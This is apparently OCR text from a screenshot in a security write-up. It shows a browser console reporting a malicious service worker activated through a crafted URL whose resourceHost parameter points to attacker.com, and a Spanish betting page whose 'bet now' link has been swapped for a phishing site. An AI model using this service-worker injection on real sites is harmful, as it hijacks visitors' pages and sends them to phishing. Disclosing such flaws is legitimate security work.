 https://www.vulnerable.com/sw.html?resourceHost=https://attacker.com
Elements Console » 9 7
top Filter 2 hidden
Malicious Service Worker Activated sw-router.js:1
ServiceWorkerGlobalScope {clients: Clients, regist
ration: ServiceWorkerRegistration, serviceWorker:
ServiceWorker, onactivate: null, …}
https://www.vulnerable.com/apuestas/messi-dinamita-el-united-barca-...
If Solskjaer's United achieve the victory in the first half and fall defeated
in the second, that is, a Barça comeback, the price rises to 21 euros.
Finally, if it is the 'red devil' box that traces the second half a favorable
result to Barça in the first half, the quota shoots up to 30 euros.
Click here to bet
( Link modified to a phishing site ).
Man Utd - Barcelona
APUESTA AHORA